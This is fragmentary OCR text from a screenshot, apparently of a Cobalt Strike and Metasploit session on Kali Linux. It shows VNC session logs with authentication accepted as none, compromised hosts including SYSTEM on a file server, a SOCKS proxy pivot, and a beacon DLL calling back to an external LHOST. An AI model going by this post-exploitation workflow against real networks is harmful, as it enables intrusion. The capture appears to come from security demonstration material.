 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
Cobalt Strike
root@kali: ~/cobaltstrike
File Edit View Search Terminal Help
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
[VNC] could not connect to 54.205.249.176:5954 (Connection refused)
Oct 11, 2013 9:00:28 PM com.glavsoft.rfb.protocol.state.HandshakeState handshake
INFO: Server sent protocol string: RFB 003.008
Oct 11, 2013 9:00:28 PM com.glavsoft.rfb.protocol.state.HandshakeState handshake
INFO: Set protocol version to: 3.8
Oct 11, 2013 9:00:29 PM com.glavsoft.rfb.protocol.state.SecurityTypeState negoti
ateAboutSecurityType
INFO: Security Types received (2): [1, 16]
Oct 11, 2013 9:00:29 PM com.glavsoft.rfb.protocol.state.SecurityTypeState negoti
ateAboutSecurityType
INFO: Security Type accepted: TIGHT_AUTHENTICATION
Oct 11, 2013 9:00:30 PM com.glavsoft.rfb.protocol.auth.TightAuthentication initA
uthorization
INFO: Auth capability accepted: NONE_AUTHENTICATION
Oct 11, 2013 9:03:16 PM com.glavsoft.rfb.protocol.SenderTask run
SEVERE: Close session: Cannot write byte
[*] Warning: variable '$5' not declared at jobs.sl:151
KALI LI
10.10.10.188
CORP\whatta.hogg @ WS2
10.10.10.4
NT AUTHORITY\SYSTEM @ FILESERVER
10.10.10.3
10.10.10.1
10.10.10.0
Scan X exploit X
con @ X Desktop 19 X Scan X SOCKS Proxy X
Global
======
Name Value
---- -----
DLL /tmp/beacon7598080061424651257.dll
LHOST 54.205.249.176
LPORT 1085
msf auxiliary(socks4a) >
root@kali: ~/cobaltstr... Cobalt Strike